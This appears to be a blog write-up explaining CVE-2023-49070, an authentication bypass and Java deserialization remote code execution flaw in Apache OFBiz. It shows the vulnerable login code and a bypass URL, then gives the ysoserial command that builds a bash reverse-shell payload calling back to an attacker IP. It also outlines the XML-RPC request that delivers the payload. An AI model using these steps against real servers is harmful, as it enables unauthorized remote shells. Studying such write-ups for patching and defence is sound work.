CVE-2023-49070 (Apache OFBIZ)
Remote Code Execution in Apache OFBIZ
CVE-2023-49070 (Apache OFBIZ)
1. What is “EPR(Enterprise Resource Planning) System”?
- A system designed to help different departments within a company communicate with each other efficiently.
- User can manage accounting, supply chain, project etc..
2. What is “Apache OFBIZ(Open For Business)”?
- EPR system based on Java language, created by Apache company
- Platforms utilized to manage and automate the various tasks performed by different departments
3. About XML
- XML File : file written in Markup Language that can communicate with application
- XML-RPC : A communication method that uses HTTP communication based on XML files to call remote methods.
e.g)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?xml version="1.0"?>
<methodCall>
<methodName>examples.getStateName</methodName>
<params>
<param>
<value><int>41</int></value>
</param>
</params>
</methodCall>
Above code send the value “41” (which type is int) to examples.getStateName method.
4. CVE-2023-49070
1
2
3
Target : Apache OFBIZ( <= 18.12.09)
Vulerability : Bypass authentication and Trigger RCE via Java deserialization vulnerability
CVE Score : 9.8
[ Vulnerable Code ]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// framework/webapp/src/main/java/org/apache/ofbiz/webapp/control/LoginWorker.java
// Line: 437
List<String> unpwErrMsgList = new LinkedList<String>();
if (UtilValidate.isEmpty(username)) {
unpwErrMsgList.add(UtilProperties.getMessage(resourceWebapp, "loginevents.username_was_empty_reenter", UtilHttp.getLocale(request)));
}
if (UtilValidate.isEmpty(password) && UtilValidate.isEmpty(token)) {
unpwErrMsgList.add(UtilProperties.getMessage(resourceWebapp, "loginevents.password_was_empty_reenter", UtilHttp.getLocale(request)));
}
boolean requirePasswordChange = "Y".equals(request.getParameter("requirePasswordChange"));
if (!unpwErrMsgList.isEmpty()) {
request.setAttribute("_ERROR_MESSAGE_LIST_", unpwErrMsgList);
return requirePasswordChange ? "requirePasswordChange" : "error";
}
- Check whether username and password parameter are empty
- Check whether “requirePasswordChange” parameter is “Y”
[ Point ]
This check is independent of the username and password validations. This mean, whether username and password is correct or not, you can bypass this login if you send only “requirePasswordChange” parameter as “Y”.
[ Pratice ]

- When you connect to the /webtools/control/xmlprc endpoint, you will see the login page.
( you are redirected to /webtools/control/checkLogin ) - Enter to https://localhost:8443/webtools/control/xmlprc;/?USERNAME=abc&PASSWORD=def&RequirePasswordChange=Y . Then you can check its response code is 200.
(This means the authentication logic was bypassed and the xmlrpc namespace page returned successfully. )
- Verify normal communication with the server
5. How to trigger RCE ?
- Serialize your password by using yoserial tool
- Capture the packet and send POST method request to “/webtools/control/xmlrpc/?USERNAME=~&PASSWORD=~”
- Modify Content-Type as “application/xml”
- Send body data in XML format.
How to Serialize?
1
2
3
4
5
[ Key Payload ]
bash -c “bash -i >& /dev/tcp/<ipaddress>/<port> 0>&1”
[ Serialize Command ]
java -jar --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.trax=ALL-UNNAMED --add-opens=java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED --add-opens java.base/java.net=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED ysoserial.jar CommonsBeanutils1 'bash -c “bash -i >& /dev/tcp/<IP>/<PORT> 0>&1”' | base64 | tr -d "\n"/
Request & Response
This post is licensed under CC BY 4.0 by the author.